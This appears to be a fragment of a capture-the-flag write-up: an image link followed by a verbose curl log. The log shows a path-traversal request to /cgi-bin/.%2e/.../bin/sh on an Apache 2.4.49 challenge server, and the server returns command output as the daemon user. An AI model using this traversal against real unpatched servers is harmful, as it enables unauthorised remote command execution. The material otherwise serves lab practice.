 *   Trying 1.14.71.254:28819...
* Connected to node4.anna.nssctf.cn (1.14.71.254) port 28819 (#0)
> POST /cgi-bin/.%2e/.%2e/.%2e/.%2e/bin/sh HTTP/1.1
> Host: node4.anna.nssctf.cn:28819
> User-Agent: curl/8.0.1
> Accept: */*
> Content-Length: 7
> Content-Type: application/x-www-form-urlencoded
>
< HTTP/1.1 200 OK
< Date: Mon, 23 Oct 2023 03:45:46 GMT
< Server: Apache/2.4.49 (Unix)
< Transfer-Encoding: chunked
<
uid=1(daemon) gid=1(daemon) groups=1(daemon)
* Connection #0 to host node4.anna.nssctf.cn left intact